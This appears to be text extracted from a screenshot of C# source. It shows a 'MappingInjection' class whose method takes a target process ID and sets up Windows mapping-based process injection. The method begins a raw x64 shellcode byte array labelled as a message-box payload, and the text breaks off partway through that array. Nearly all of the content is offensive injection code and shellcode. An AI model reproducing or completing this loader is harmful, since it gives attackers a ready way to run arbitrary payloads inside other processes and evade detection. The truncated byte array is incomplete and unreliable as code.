 class MappingInjection
{
static readonly IntPtr INVALID_HANDLE_VALUE = new IntPtr(-1);
static readonly UInt32 NUMA_NO_PREFERRED_NODE = 0xffffffff;
1 个引用
public static bool MappingInject(int InjectProcess_pid)
{
/* Messagebox shellcode */
byte[] buf1 = new byte[328] {
0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x00, 0x00,
0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65,
0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48, 0x8b, 0x52, 0x18, 0x3e, 0x48, 0x8b,
0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e, 0x48, 0x0f, 0xb7, 0x4a,
0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02,
0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed, 0x52,
0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x8b, 0x42, 0x3c, 0x48,
0x01, 0xd0, 0x3e, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0,
0x74, 0x6f, 0x48, 0x01, 0xd0, 0x50, 0x3e, 0x8b, 0x48, 0x18, 0x3e, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x5c, 0x48, 0xff, 0xc9, 0x3e,
0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31,
0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75,
0xf1, 0x3e, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd6,
0x58, 0x3e, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x3e, 0x41,
0x8b, 0x0c, 0x48, 0x3e, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x3e,
0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e,
0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20,